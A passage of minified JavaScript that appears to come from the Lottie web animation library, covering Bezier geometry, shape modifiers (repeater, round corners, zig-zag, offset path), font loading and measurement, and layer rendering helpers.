v),this.appliedTransformations=4):this.rz.effectsSequence.length||this.ry.effectsSequence.length||this.rx.effectsSequence.length||this.or.effectsSequence.length||(this.pre.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.appliedTransformations=4)}},autoOrient:function(){}},extendPrototype([DynamicPropertyContainer],t),t.prototype.addDynamicProperty=function(r){this._addDynamicProperty(r),this.elem.addDynamicProperty(r),this._isDirty=!0},t.prototype._addDynamicProperty=DynamicPropertyContainer.prototype.addDynamicProperty,{getTransformProperty:function(r,n,i){return new t(r,n,i)}}}();function RepeaterModifier(){}function RoundCornersModifier(){}function floatEqual(e,t){return 1e5*Math.abs(e-t)<=Math.min(Math.abs(e),Math.abs(t))}function floatZero(e){return Math.abs(e)<=1e-5}function lerp(e,t,r){return e*(1-r)+t*r}function lerpPoint(e,t,r){return[lerp(e[0],t[0],r),lerp(e[1],t[1],r)]}function quadRoots(e,t,r){if(e===0)return[];var n=t*t-4*e*r;if(n<0)return[];var i=-t/(2*e);if(n===0)return[i];var a=Math.sqrt(n)/(2*e);return[i-a,i+a]}function polynomialCoefficients(e,t,r,n){return[3*t-e-3*r+n,3*e-6*t+3*r,-3*e+3*t,e]}function singlePoint(e){return new PolynomialBezier(e,e,e,e,!1)}function PolynomialBezier(e,t,r,n,i){i&&pointEqual(e,t)&&(t=lerpPoint(e,n,1/3)),i&&pointEqual(r,n)&&(r=lerpPoint(e,n,2/3));var a=polynomialCoefficients(e[0],t[0],r[0],n[0]),o=polynomialCoefficients(e[1],t[1],r[1],n[1]);this.a=[a[0],o[0]],this.b=[a[1],o[1]],this.c=[a[2],o[2]],this.d=[a[3],o[3]],this.points=[e,t,r,n]}function extrema(e,t){var r=e.points[0][t],n=e.points[e.points.length-1][t];if(r>n){var i=n;n=r,r=i}for(var a=quadRoots(3*e.a[t],2*e.b[t],e.c[t]),o=0;o<a.length;o+=1)if(a[o]>0&&a[o]<1){var s=e.point(a[o])[t];s<r?r=s:s>n&&(n=s)}return{min:r,max:n}}function intersectData(e,t,r){var n=e.boundingBox();return{cx:n.cx,cy:n.cy,width:n.width,height:n.height,bez:e,t:(t+r)/2,t1:t,t2:r}}function splitData(e){var t=e.bez.split(.5);return[intersectData(t[0],e.t1,e.t),intersectData(t[1],e.t,e.t2)]}function boxIntersect(e,t){return 2*Math.abs(e.cx-t.cx)<e.width+t.width&&2*Math.abs(e.cy-t.cy)<e.height+t.height}function intersectsImpl(e,t,r,n,i,a){if(boxIntersect(e,t))if(r>=a||e.width<=n&&e.height<=n&&t.width<=n&&t.height<=n)i.push([e.t,t.t]);else{var o=splitData(e),s=splitData(t);intersectsImpl(o[0],s[0],r+1,n,i,a),intersectsImpl(o[0],s[1],r+1,n,i,a),intersectsImpl(o[1],s[0],r+1,n,i,a),intersectsImpl(o[1],s[1],r+1,n,i,a)}}function crossProduct(e,t){return[e[1]*t[2]-e[2]*t[1],e[2]*t[0]-e[0]*t[2],e[0]*t[1]-e[1]*t[0]]}function lineIntersection(e,t,r,n){var i=[e[0],e[1],1],a=[t[0],t[1],1],o=[r[0],r[1],1],s=[n[0],n[1],1],l=crossProduct(crossProduct(i,a),crossProduct(o,s));return floatZero(l[2])?null:[l[0]/l[2],l[1]/l[2]]}function polarOffset(e,t,r){return[e[0]+Math.cos(t)*r,e[1]-Math.sin(t)*r]}function pointDistance(e,t){return Math.hypot(e[0]-t[0],e[1]-t[1])}function pointEqual(e,t){return floatEqual(e[0],t[0])&&floatEqual(e[1],t[1])}function ZigZagModifier(){}function setPoint(e,t,r,n,i,a,o){var s=r-Math.PI/2,l=r+Math.PI/2,h=t[0]+Math.cos(r)*n*i,u=t[1]-Math.sin(r)*n*i;e.setTripleAt(h,u,h+Math.cos(s)*a,u-Math.sin(s)*a,h+Math.cos(l)*o,u-Math.sin(l)*o,e.length())}function getPerpendicularVector(e,t){var r=[t[0]-e[0],t[1]-e[1]],n=.5*-Math.PI;return[Math.cos(n)*r[0]-Math.sin(n)*r[1],Math.sin(n)*r[0]+Math.cos(n)*r[1]]}function getProjectingAngle(e,t){var r=t===0?e.length()-1:t-1,n=(t+1)%e.length(),i=getPerpendicularVector(e.v[r],e.v[n]);return Math.atan2(0,1)-Math.atan2(i[1],i[0])}function zigZagCorner(e,t,r,n,i,a,o){var s=getProjectingAngle(t,r),l=t.v[r%t._length],h=t.v[r===0?t._length-1:r-1],u=t.v[(r+1)%t._length],f=a===2?Math.sqrt(Math.pow(l[0]-h[0],2)+Math.pow(l[1]-h[1],2)):0,v=a===2?Math.sqrt(Math.pow(l[0]-u[0],2)+Math.pow(l[1]-u[1],2)):0;setPoint(e,t.v[r%t._length],s,o,n,v/(2*(i+1)),f/(2*(i+1)),a)}function zigZagSegment(e,t,r,n,i,a){for(var o=0;o<n;o+=1){var s=(o+1)/(n+1),l=i===2?Math.sqrt(Math.pow(t.points[3][0]-t.points[0][0],2)+Math.pow(t.points[3][1]-t.points[0][1],2)):0,h=t.normalAngle(s);setPoint(e,t.point(s),h,a,r,l/(2*(n+1)),l/(2*(n+1)),i),a=-a}return a}function linearOffset(e,t,r){var n=Math.atan2(t[0]-e[0],t[1]-e[1]);return[polarOffset(e,n,r),polarOffset(t,n,r)]}function offsetSegment(e,t){var r,n,i,a,o,s,l;r=(l=linearOffset(e.points[0],e.points[1],t))[0],n=l[1],i=(l=linearOffset(e.points[1],e.points[2],t))[0],a=l[1],o=(l=linearOffset(e.points[2],e.points[3],t))[0],s=l[1];var h=lineIntersection(r,n,i,a);h===null&&(h=n);var u=lineIntersection(o,s,i,a);return u===null&&(u=o),new PolynomialBezier(r,h,u,s)}function joinLines(e,t,r,n,i){var a=t.points[3],o=r.points[0];if(n===3||pointEqual(a,o))return a;if(n===2){var s=-t.tangentAngle(1),l=-r.tangentAngle(0)+Math.PI,h=lineIntersection(a,polarOffset(a,s+Math.PI/2,100),o,polarOffset(o,s+Math.PI/2,100)),u=h?pointDistance(h,a):pointDistance(a,o)/2,f=polarOffset(a,s,2*u*roundCorner);return e.setXYAt(f[0],f[1],"o",e.length()-1),f=polarOffset(o,l,2*u*roundCorner),e.setTripleAt(o[0],o[1],o[0],o[1],f[0],f[1],e.length()),o}var v=lineIntersection(pointEqual(a,t.points[2])?t.points[0]:t.points[2],a,o,pointEqual(o,r.points[1])?r.points[3]:r.points[1]);return v&&pointDistance(v,a)<i?(e.setTripleAt(v[0],v[1],v[0],v[1],v[0],v[1],e.length()),v):a}function getIntersection(e,t){var r=e.intersections(t);return r.length&&floatEqual(r[0][0],1)&&r.shift(),r.length?r[0]:null}function pruneSegmentIntersection(e,t){var r=e.slice(),n=t.slice(),i=getIntersection(e[e.length-1],t[0]);return i&&(r[e.length-1]=e[e.length-1].split(i[0])[0],n[0]=t[0].split(i[1])[1]),e.length>1&&t.length>1&&(i=getIntersection(e[0],t[t.length-1]))?[[e[0].split(i[0])[0]],[t[t.length-1].split(i[1])[1]]]:[r,n]}function pruneIntersections(e){for(var t,r=1;r<e.length;r+=1)t=pruneSegmentIntersection(e[r-1],e[r]),e[r-1]=t[0],e[r]=t[1];return e.length>1&&(t=pruneSegmentIntersection(e[e.length-1],e[0]),e[e.length-1]=t[0],e[0]=t[1]),e}function offsetSegmentSplit(e,t){var r,n,i,a,o=e.inflectionPoints();if(o.length===0)return[offsetSegment(e,t)];if(o.length===1||floatEqual(o[1],1))return r=(i=e.split(o[0]))[0],n=i[1],[offsetSegment(r,t),offsetSegment(n,t)];r=(i=e.split(o[0]))[0];var s=(o[1]-o[0])/(1-o[0]);return a=(i=i[1].split(s))[0],n=i[1],[offsetSegment(r,t),offsetSegment(a,t),offsetSegment(n,t)]}function OffsetPathModifier(){}function getFontProperties(e){for(var t=e.fStyle?e.fStyle.split(" "):[],r="normal",n="normal",i=t.length,a=0;a<i;a+=1)switch(t[a].toLowerCase()){case"italic":n="italic";break;case"bold":r="700";break;case"black":r="900";break;case"medium":r="500";break;case"regular":case"normal":r="400";break;case"light":case"thin":r="200"}return{style:n,weight:e.fWeight||r}}extendPrototype([ShapeModifier],RepeaterModifier),RepeaterModifier.prototype.initModifierProperties=function(e,t){this.getValue=this.processKeys,this.c=PropertyFactory.getProp(e,t.c,0,null,this),this.o=PropertyFactory.getProp(e,t.o,0,null,this),this.tr=TransformPropertyFactory.getTransformProperty(e,t.tr,this),this.so=PropertyFactory.getProp(e,t.tr.so,0,.01,this),this.eo=PropertyFactory.getProp(e,t.tr.eo,0,.01,this),this.data=t,this.dynamicProperties.length||this.getValue(!0),this._isAnimated=!!this.dynamicProperties.length,this.pMatrix=new Matrix,this.rMatrix=new Matrix,this.sMatrix=new Matrix,this.tMatrix=new Matrix,this.matrix=new Matrix},RepeaterModifier.prototype.applyTransforms=function(e,t,r,n,i,a){var o=a?-1:1,s=n.s.v[0]+(1-n.s.v[0])*(1-i),l=n.s.v[1]+(1-n.s.v[1])*(1-i);e.translate(n.p.v[0]*o*i,n.p.v[1]*o*i,n.p.v[2]),t.translate(-n.a.v[0],-n.a.v[1],n.a.v[2]),t.rotate(-n.r.v*o*i),t.translate(n.a.v[0],n.a.v[1],n.a.v[2]),r.translate(-n.a.v[0],-n.a.v[1],n.a.v[2]),r.scale(a?1/s:s,a?1/l:l),r.translate(n.a.v[0],n.a.v[1],n.a.v[2])},RepeaterModifier.prototype.init=function(e,t,r,n){for(this.elem=e,this.arr=t,this.pos=r,this.elemsData=n,this._currentCopies=0,this._elements=[],this._groups=[],this.frameId=-1,this.initDynamicPropertyContainer(e),this.initModifierProperties(e,t[r]);r>0;)r-=1,this._elements.unshift(t[r]);this.dynamicProperties.length?this.k=!0:this.getValue(!0)},RepeaterModifier.prototype.resetElements=function(e){var t,r=e.length;for(t=0;t<r;t+=1)e[t]._processed=!1,e[t].ty==="gr"&&this.resetElements(e[t].it)},RepeaterModifier.prototype.cloneElements=function(e){var t=JSON.parse(JSON.stringify(e));return this.resetElements(t),t},RepeaterModifier.prototype.changeGroupRender=function(e,t){var r,n=e.length;for(r=0;r<n;r+=1)e[r]._render=t,e[r].ty==="gr"&&this.changeGroupRender(e[r].it,t)},RepeaterModifier.prototype.processShapes=function(e){var t,r,n,i,a,o=!1;if(this._mdf||e){var s,l=Math.ceil(this.c.v);if(this._groups.length<l){for(;this._groups.length<l;){var h={it:this.cloneElements(this._elements),ty:"gr"};h.it.push({a:{a:0,ix:1,k:[0,0]},nm:"Transform",o:{a:0,ix:7,k:100},p:{a:0,ix:2,k:[0,0]},r:{a:1,ix:6,k:[{s:0,e:0,t:0},{s:0,e:0,t:1}]},s:{a:0,ix:3,k:[100,100]},sa:{a:0,ix:5,k:0},sk:{a:0,ix:4,k:0},ty:"tr"}),this.arr.splice(0,0,h),this._groups.splice(0,0,h),this._currentCopies+=1}this.elem.reloadShapes(),o=!0}for(a=0,n=0;n<=this._groups.length-1;n+=1){if(s=a<l,this._groups[n]._render=s,this.changeGroupRender(this._groups[n].it,s),!s){var u=this.elemsData[n].it,f=u[u.length-1];f.transform.op.v!==0?(f.transform.op._mdf=!0,f.transform.op.v=0):f.transform.op._mdf=!1}a+=1}this._currentCopies=l;var v=this.o.v,d=v%1,p=v>0?Math.floor(v):Math.ceil(v),m=this.pMatrix.props,c=this.rMatrix.props,g=this.sMatrix.props;this.pMatrix.reset(),this.rMatrix.reset(),this.sMatrix.reset(),this.tMatrix.reset(),this.matrix.reset();var y,b,x=0;if(v>0){for(;x<p;)this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!1),x+=1;d&&(this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,d,!1),x+=d)}else if(v<0){for(;x>p;)this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!0),x-=1;d&&(this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,-d,!0),x-=d)}for(n=this.data.m===1?0:this._currentCopies-1,i=this.data.m===1?1:-1,a=this._currentCopies;a;){if(b=(r=(t=this.elemsData[n].it)[t.length-1].transform.mProps.v.props).length,t[t.length-1].transform.mProps._mdf=!0,t[t.length-1].transform.op._mdf=!0,t[t.length-1].transform.op.v=this._currentCopies===1?this.so.v:this.so.v+(this.eo.v-this.so.v)*(n/(this._currentCopies-1)),x!==0){for((n!==0&&i===1||n!==this._currentCopies-1&&i===-1)&&this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!1),this.matrix.transform(c[0],c[1],c[2],c[3],c[4],c[5],c[6],c[7],c[8],c[9],c[10],c[11],c[12],c[13],c[14],c[15]),this.matrix.transform(g[0],g[1],g[2],g[3],g[4],g[5],g[6],g[7],g[8],g[9],g[10],g[11],g[12],g[13],g[14],g[15]),this.matrix.transform(m[0],m[1],m[2],m[3],m[4],m[5],m[6],m[7],m[8],m[9],m[10],m[11],m[12],m[13],m[14],m[15]),y=0;y<b;y+=1)r[y]=this.matrix.props[y];this.matrix.reset()}else for(this.matrix.reset(),y=0;y<b;y+=1)r[y]=this.matrix.props[y];x+=1,a-=1,n+=i}}else for(a=this._currentCopies,n=0,i=1;a;)r=(t=this.elemsData[n].it)[t.length-1].transform.mProps.v.props,t[t.length-1].transform.mProps._mdf=!1,t[t.length-1].transform.op._mdf=!1,a-=1,n+=i;return o},RepeaterModifier.prototype.addShape=function(){},extendPrototype([ShapeModifier],RoundCornersModifier),RoundCornersModifier.prototype.initModifierProperties=function(e,t){this.getValue=this.processKeys,this.rd=PropertyFactory.getProp(e,t.r,0,null,this),this._isAnimated=!!this.rd.effectsSequence.length},RoundCornersModifier.prototype.processPath=function(e,t){var r,n=shapePool.newElement();n.c=e.c;var i,a,o,s,l,h,u,f,v,d,p,m,c=e._length,g=0;for(r=0;r<c;r+=1)i=e.v[r],o=e.o[r],a=e.i[r],i[0]===o[0]&&i[1]===o[1]&&i[0]===a[0]&&i[1]===a[1]?r!==0&&r!==c-1||e.c?(s=r===0?e.v[c-1]:e.v[r-1],h=(l=Math.sqrt(Math.pow(i[0]-s[0],2)+Math.pow(i[1]-s[1],2)))?Math.min(l/2,t)/l:0,u=p=i[0]+(s[0]-i[0])*h,f=m=i[1]-(i[1]-s[1])*h,v=u-(u-i[0])*roundCorner,d=f-(f-i[1])*roundCorner,n.setTripleAt(u,f,v,d,p,m,g),g+=1,s=r===c-1?e.v[0]:e.v[r+1],h=(l=Math.sqrt(Math.pow(i[0]-s[0],2)+Math.pow(i[1]-s[1],2)))?Math.min(l/2,t)/l:0,u=v=i[0]+(s[0]-i[0])*h,f=d=i[1]+(s[1]-i[1])*h,p=u-(u-i[0])*roundCorner,m=f-(f-i[1])*roundCorner,n.setTripleAt(u,f,v,d,p,m,g),g+=1):(n.setTripleAt(i[0],i[1],o[0],o[1],a[0],a[1],g),g+=1):(n.setTripleAt(e.v[r][0],e.v[r][1],e.o[r][0],e.o[r][1],e.i[r][0],e.i[r][1],g),g+=1);return n},RoundCornersModifier.prototype.processShapes=function(e){var t,r,n,i,a,o,s=this.shapes.length,l=this.rd.v;if(l!==0)for(r=0;r<s;r+=1){if(o=(a=this.shapes[r]).localShapeCollection,a.shape._mdf||this._mdf||e)for(o.releaseShapes(),a.shape._mdf=!0,t=a.shape.paths.shapes,i=a.shape.paths._length,n=0;n<i;n+=1)o.addShape(this.processPath(t[n],l));a.shape.paths=a.localShapeCollection}this.dynamicProperties.length||(this._mdf=!1)},PolynomialBezier.prototype.point=function(e){return[((this.a[0]*e+this.b[0])*e+this.c[0])*e+this.d[0],((this.a[1]*e+this.b[1])*e+this.c[1])*e+this.d[1]]},PolynomialBezier.prototype.derivative=function(e){return[(3*e*this.a[0]+2*this.b[0])*e+this.c[0],(3*e*this.a[1]+2*this.b[1])*e+this.c[1]]},PolynomialBezier.prototype.tangentAngle=function(e){var t=this.derivative(e);return Math.atan2(t[1],t[0])},PolynomialBezier.prototype.normalAngle=function(e){var t=this.derivative(e);return Math.atan2(t[0],t[1])},PolynomialBezier.prototype.inflectionPoints=function(){var e=this.a[1]*this.b[0]-this.a[0]*this.b[1];if(floatZero(e))return[];var t=-.5*(this.a[1]*this.c[0]-this.a[0]*this.c[1])/e,r=t*t-1/3*(this.b[1]*this.c[0]-this.b[0]*this.c[1])/e;if(r<0)return[];var n=Math.sqrt(r);return floatZero(n)?n>0&&n<1?[t]:[]:[t-n,t+n].filter(function(i){return i>0&&i<1})},PolynomialBezier.prototype.split=function(e){if(e<=0)return[singlePoint(this.points[0]),this];if(e>=1)return[this,singlePoint(this.points[this.points.length-1])];var t=lerpPoint(this.points[0],this.points[1],e),r=lerpPoint(this.points[1],this.points[2],e),n=lerpPoint(this.points[2],this.points[3],e),i=lerpPoint(t,r,e),a=lerpPoint(r,n,e),o=lerpPoint(i,a,e);return[new PolynomialBezier(this.points[0],t,i,o,!0),new PolynomialBezier(o,a,n,this.points[3],!0)]},PolynomialBezier.prototype.bounds=function(){return{x:extrema(this,0),y:extrema(this,1)}},PolynomialBezier.prototype.boundingBox=function(){var e=this.bounds();return{left:e.x.min,right:e.x.max,top:e.y.min,bottom:e.y.max,width:e.x.max-e.x.min,height:e.y.max-e.y.min,cx:(e.x.max+e.x.min)/2,cy:(e.y.max+e.y.min)/2}},PolynomialBezier.prototype.intersections=function(e,t,r){t===void 0&&(t=2),r===void 0&&(r=7);var n=[];return intersectsImpl(intersectData(this,0,1),intersectData(e,0,1),0,t,n,r),n},PolynomialBezier.shapeSegment=function(e,t){var r=(t+1)%e.length();return new PolynomialBezier(e.v[t],e.o[t],e.i[r],e.v[r],!0)},PolynomialBezier.shapeSegmentInverted=function(e,t){var r=(t+1)%e.length();return new PolynomialBezier(e.v[r],e.i[r],e.o[t],e.v[t],!0)},extendPrototype([ShapeModifier],ZigZagModifier),ZigZagModifier.prototype.initModifierProperties=function(e,t){this.getValue=this.processKeys,this.amplitude=PropertyFactory.getProp(e,t.s,0,null,this),this.frequency=PropertyFactory.getProp(e,t.r,0,null,this),this.pointsType=PropertyFactory.getProp(e,t.pt,0,null,this),this._isAnimated=this.amplitude.effectsSequence.length!==0||this.frequency.effectsSequence.length!==0||this.pointsType.effectsSequence.length!==0},ZigZagModifier.prototype.processPath=function(e,t,r,n){var i=e._length,a=shapePool.newElement();if(a.c=e.c,e.c||(i-=1),i===0)return a;var o=-1,s=PolynomialBezier.shapeSegment(e,0);zigZagCorner(a,e,0,t,r,n,o);for(var l=0;l<i;l+=1)o=zigZagSegment(a,s,t,r,n,-o),s=l!==i-1||e.c?PolynomialBezier.shapeSegment(e,(l+1)%i):null,zigZagCorner(a,e,l+1,t,r,n,o);return a},ZigZagModifier.prototype.processShapes=function(e){var t,r,n,i,a,o,s=this.shapes.length,l=this.amplitude.v,h=Math.max(0,Math.round(this.frequency.v)),u=this.pointsType.v;if(l!==0)for(r=0;r<s;r+=1){if(o=(a=this.shapes[r]).localShapeCollection,a.shape._mdf||this._mdf||e)for(o.releaseShapes(),a.shape._mdf=!0,t=a.shape.paths.shapes,i=a.shape.paths._length,n=0;n<i;n+=1)o.addShape(this.processPath(t[n],l,h,u));a.shape.paths=a.localShapeCollection}this.dynamicProperties.length||(this._mdf=!1)},extendPrototype([ShapeModifier],OffsetPathModifier),OffsetPathModifier.prototype.initModifierProperties=function(e,t){this.getValue=this.processKeys,this.amount=PropertyFactory.getProp(e,t.a,0,null,this),this.miterLimit=PropertyFactory.getProp(e,t.ml,0,null,this),this.lineJoin=t.lj,this._isAnimated=this.amount.effectsSequence.length!==0},OffsetPathModifier.prototype.processPath=function(e,t,r,n){var i=shapePool.newElement();i.c=e.c;var a,o,s,l=e.length();e.c||(l-=1);var h=[];for(a=0;a<l;a+=1)s=PolynomialBezier.shapeSegment(e,a),h.push(offsetSegmentSplit(s,t));if(!e.c)for(a=l-1;a>=0;a-=1)s=PolynomialBezier.shapeSegmentInverted(e,a),h.push(offsetSegmentSplit(s,t));h=pruneIntersections(h);var u=null,f=null;for(a=0;a<h.length;a+=1){var v=h[a];for(f&&(u=joinLines(i,f,v[0],r,n)),f=v[v.length-1],o=0;o<v.length;o+=1)s=v[o],u&&pointEqual(s.points[0],u)?i.setXYAt(s.points[1][0],s.points[1][1],"o",i.length()-1):i.setTripleAt(s.points[0][0],s.points[0][1],s.points[1][0],s.points[1][1],s.points[0][0],s.points[0][1],i.length()),i.setTripleAt(s.points[3][0],s.points[3][1],s.points[3][0],s.points[3][1],s.points[2][0],s.points[2][1],i.length()),u=s.points[3]}return h.length&&joinLines(i,f,h[0][0],r,n),i},OffsetPathModifier.prototype.processShapes=function(e){var t,r,n,i,a,o,s=this.shapes.length,l=this.amount.v,h=this.miterLimit.v,u=this.lineJoin;if(l!==0)for(r=0;r<s;r+=1){if(o=(a=this.shapes[r]).localShapeCollection,a.shape._mdf||this._mdf||e)for(o.releaseShapes(),a.shape._mdf=!0,t=a.shape.paths.shapes,i=a.shape.paths._length,n=0;n<i;n+=1)o.addShape(this.processPath(t[n],l,u,h));a.shape.paths=a.localShapeCollection}this.dynamicProperties.length||(this._mdf=!1)};var FontManager=function(){var e={w:0,size:0,shapes:[],data:{shapes:[]}},t=[];t=t.concat([2304,2305,2306,2307,2362,2363,2364,2364,2366,2367,2368,2369,2370,2371,2372,2373,2374,2375,2376,2377,2378,2379,2380,2381,2382,2383,2387,2388,2389,2390,2391,2402,2403]);var r=127988,n=["d83cdffb","d83cdffc","d83cdffd","d83cdffe","d83cdfff"];function i(u,f){var v=createTag("span");v.setAttribute("aria-hidden",!0),v.style.fontFamily=f;var d=createTag("span");d.innerText="giItT1WQy@!-/#",v.style.position="absolute",v.style.left="-10000px",v.style.top="-10000px",v.style.fontSize="300px",v.style.fontVariant="normal",v.style.fontStyle="normal",v.style.fontWeight="normal",v.style.letterSpacing="0",v.appendChild(d),document.body.appendChild(v);var p=d.offsetWidth;return d.style.fontFamily=function(m){var c,g=m.split(","),y=g.length,b=[];for(c=0;c<y;c+=1)g[c]!=="sans-serif"&&g[c]!=="monospace"&&b.push(g[c]);return b.join(",")}(u)+", "+f,{node:d,w:p,parent:v}}function a(u,f){var v,d=document.body&&f?"svg":"canvas",p=getFontProperties(u);if(d==="svg"){var m=createNS("text");m.style.fontSize="100px",m.setAttribute("font-family",u.fFamily),m.setAttribute("font-style",p.style),m.setAttribute("font-weight",p.weight),m.textContent="1",u.fClass?(m.style.fontFamily="inherit",m.setAttribute("class",u.fClass)):m.style.fontFamily=u.fFamily,f.appendChild(m),v=m}else{var c=new OffscreenCanvas(500,500).getContext("2d");c.font=p.style+" "+p.weight+" 100px "+u.fFamily,v=c}return{measureText:function(g){return d==="svg"?(v.textContent=g,v.getComputedTextLength()):v.measureText(g).width}}}function o(u){var f=0,v=u.charCodeAt(0);if(v>=55296&&v<=56319){var d=u.charCodeAt(1);d>=56320&&d<=57343&&(f=1024*(v-55296)+d-56320+65536)}return f}function s(u){var f=o(u);return f>=127462&&f<=127487}var l=function(){this.fonts=[],this.chars=null,this.typekitLoaded=0,this.isLoaded=!1,this._warned=!1,this.initTime=Date.now(),this.setIsLoadedBinded=this.setIsLoaded.bind(this),this.checkLoadedFontsBinded=this.checkLoadedFonts.bind(this)};l.isModifier=function(u,f){var v=u.toString(16)+f.toString(16);return n.indexOf(v)!==-1},l.isZeroWidthJoiner=function(u){return u===8205},l.isFlagEmoji=function(u){return s(u.substr(0,2))&&s(u.substr(2,2))},l.isRegionalCode=s,l.isCombinedCharacter=function(u){return t.indexOf(u)!==-1},l.isRegionalFlag=function(u,f){var v=o(u.substr(f,2));if(v!==r)return!1;var d=0;for(f+=2;d<5;){if((v=o(u.substr(f,2)))<917601||v>917626)return!1;d+=1,f+=2}return o(u.substr(f,2))===917631},l.isVariationSelector=function(u){return u===65039},l.BLACK_FLAG_CODE_POINT=r;var h={addChars:function(u){if(u){var f;this.chars||(this.chars=[]);var v,d,p=u.length,m=this.chars.length;for(f=0;f<p;f+=1){for(v=0,d=!1;v<m;)this.chars[v].style===u[f].style&&this.chars[v].fFamily===u[f].fFamily&&this.chars[v].ch===u[f].ch&&(d=!0),v+=1;d||(this.chars.push(u[f]),m+=1)}}},addFonts:function(u,f){if(u){if(this.chars)return this.isLoaded=!0,void(this.fonts=u.list);if(!document.body)return this.isLoaded=!0,u.list.forEach(function(I){I.helper=a(I),I.cache={}}),void(this.fonts=u.list);var v,d=u.list,p=d.length,m=p;for(v=0;v<p;v+=1){var c,g,y=!0;if(d[v].loaded=!1,d[v].monoCase=i(d[v].fFamily,"monospace"),d[v].sansCase=i(d[v].fFamily,"sans-serif"),d[v].fPath){if(d[v].fOrigin==="p"||d[v].origin===3){if((c=document.querySelectorAll('style[f-forigin="p"][f-family="'+d[v].fFamily+'"], style[f-origin="3"][f-family="'+d[v].fFamily+'"]')).length>0&&(y=!1),y){var b=createTag("style");b.setAttribute("f-forigin",d[v].fOrigin),b.setAttribute("f-origin",d[v].origin),b.setAttribute("f-family",d[v].fFamily),b.type="text/css",b.innerText="@font-face {font-family: "+d[v].fFamily+"; font-style: normal; src: url('"+d[v].fPath+"');}",f.appendChild(b)}}else if(d[v].fOrigin==="g"||d[v].origin===1){for(c=document.querySelectorAll('link[f-forigin="g"], link[f-origin="1"]'),g=0;g<c.length;g+=1)c[g].href.indexOf(d[v].fPath)!==-1&&(y=!1);if(y){var x=createTag("link");x.setAttribute("f-forigin",d[v].fOrigin),x.setAttribute("f-origin",d[v].origin),x.type="text/css",x.rel="stylesheet",x.href=d[v].fPath,document.body.appendChild(x)}}else if(d[v].fOrigin==="t"||d[v].origin===2){for(c=document.querySelectorAll('script[f-forigin="t"], script[f-origin="2"]'),g=0;g<c.length;g+=1)d[v].fPath===c[g].src&&(y=!1);if(y){var S=createTag("link");S.setAttribute("f-forigin",d[v].fOrigin),S.setAttribute("f-origin",d[v].origin),S.setAttribute("rel","stylesheet"),S.setAttribute("href",d[v].fPath),f.appendChild(S)}}}else d[v].loaded=!0,m-=1;d[v].helper=a(d[v],f),d[v].cache={},this.fonts.push(d[v])}m===0?this.isLoaded=!0:setTimeout(this.checkLoadedFonts.bind(this),100)}else this.isLoaded=!0},getCharData:function(u,f,v){for(var d=0,p=this.chars.length;d<p;){if(this.chars[d].ch===u&&this.chars[d].style===f&&this.chars[d].fFamily===v)return this.chars[d];d+=1}return(typeof u=="string"&&u.charCodeAt(0)!==13||!u)&&console&&console.warn&&!this._warned&&(this._warned=!0,console.warn("Missing character from exported characters list: ",u,f,v)),e},getFontByName:function(u){for(var f=0,v=this.fonts.length;f<v;){if(this.fonts[f].fName===u)return this.fonts[f];f+=1}return this.fonts[0]},measureText:function(u,f,v){var d=this.getFontByName(f),p=u;if(!d.cache[p]){var m=d.helper;if(u===" "){var c=m.measureText("|"+u+"|"),g=m.measureText("||");d.cache[p]=(c-g)/100}else d.cache[p]=m.measureText(u)/100}return d.cache[p]*v},checkLoadedFonts:function(){var u,f,v,d=this.fonts.length,p=d;for(u=0;u<d;u+=1)this.fonts[u].loaded?p-=1:this.fonts[u].fOrigin==="n"||this.fonts[u].origin===0?this.fonts[u].loaded=!0:(f=this.fonts[u].monoCase.node,v=this.fonts[u].monoCase.w,f.offsetWidth!==v?(p-=1,this.fonts[u].loaded=!0):(f=this.fonts[u].sansCase.node,v=this.fonts[u].sansCase.w,f.offsetWidth!==v&&(p-=1,this.fonts[u].loaded=!0)),this.fonts[u].loaded&&(this.fonts[u].sansCase.parent.parentNode.removeChild(this.fonts[u].sansCase.parent),this.fonts[u].monoCase.parent.parentNode.removeChild(this.fonts[u].monoCase.parent)));p!==0&&Date.now()-this.initTime<5e3?setTimeout(this.checkLoadedFontsBinded,20):setTimeout(this.setIsLoadedBinded,10)},setIsLoaded:function(){this.isLoaded=!0}};return l.prototype=h,l}();function SlotManager(e){this.animationData=e}function slotFactory(e){return new SlotManager(e)}function RenderableElement(){}SlotManager.prototype.getProp=function(e){return this.animationData.slots&&this.animationData.slots[e.sid]?Object.assign(e,this.animationData.slots[e.sid].p):e},RenderableElement.prototype={initRenderable:function(){this.isInRange=!1,this.hidden=!1,this.isTransparent=!1,this.renderableComponents=[]},addRenderableComponent:function(e){this.renderableComponents.indexOf(e)===-1&&this.renderableComponents.push(e)},removeRenderableComponent:function(e){this.renderableComponents.indexOf(e)!==-1&&this.renderableComponents.splice(this.renderableComponents.indexOf(e),1)},prepareRenderableFrame:function(e){this.checkLayerLimits(e)},checkTransparency:function(){this.finalTransform.mProp.o.v<=0?!this.isTransparent&&this.globalData.renderConfig.hideOnTransparent&&(this.isTransparent=!0,this.hide()):this.isTransparent&&(this.isTransparent=!1,this.show())},checkLayerLimits:function(e){this.data.ip-this.data.st<=e&&this.data.op-this.data.st>e?this.isInRange!==!0&&(this.globalData._mdf=!0,this._mdf=!0,this.isInRange=!0,this.show()):this.isInRange!==!1&&(this.globalData._mdf=!0,this.isInRange=!1,this.hide())},renderRenderable:function(){var e,t=this.renderableComponents.length;for(e=0;e<t;e+=1)this.renderableComponents[e].renderFrame(this._isFirstFrame)},sourceRectAtTime:function(){return{top:0,left:0,width:100,height:100}},getLayerSize:function(){return this.data.ty===5?{w:this.data.textData.width,h:this.data.textData.height}:{w:this.data.width,h:this.data.height}}};var getBlendMode=(blendModeEnums={0:"source-over",1:"multiply",2:"screen",3:"overlay",4:"darken",5:"lighten",6:"color-dodge",7:"color-burn",8:"hard-light",9:"soft-light",10:"difference",11:"exclusion",12:"hue",13:"saturation",14:"color",15:"luminosity"},function(e){return blendModeEnums[e]||""}),blendModeEnums;function SliderEffect(e,t,r){this.p=PropertyFactory.getProp(t,e.v,0,0,r)}function AngleEffect(e,t,r){this.p=PropertyFactory.getProp(t,e.v,0,0,r)}function 